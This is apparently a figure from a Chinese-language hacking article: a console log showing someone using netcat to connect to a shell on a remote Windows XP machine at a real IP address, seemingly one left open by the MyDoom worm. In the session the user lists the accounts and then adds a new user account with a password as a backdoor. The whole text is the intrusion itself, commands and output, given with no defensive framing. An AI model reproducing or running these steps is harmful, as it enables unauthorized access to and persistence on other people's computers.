 F:\hacker\win2000\MYDOOM>nc -vv 61.177.53.89 53
61.177.53.89: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [61.177.53.89] 53 (domain) open
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Ben>net user
net user
\\SUREFLYING 的用户帐户
-------------------------------------------------------------------------------
Administrator Ben Guest
HelpAssistant jank SUPPORT_388945a0
sure yuki
命令成功完成。
C:\Documents and Settings\Ben>net user sagi 135790 /add
net user sagi 135790 /add
命令成功完成。
C:\Documents and Settings\Ben>
图 3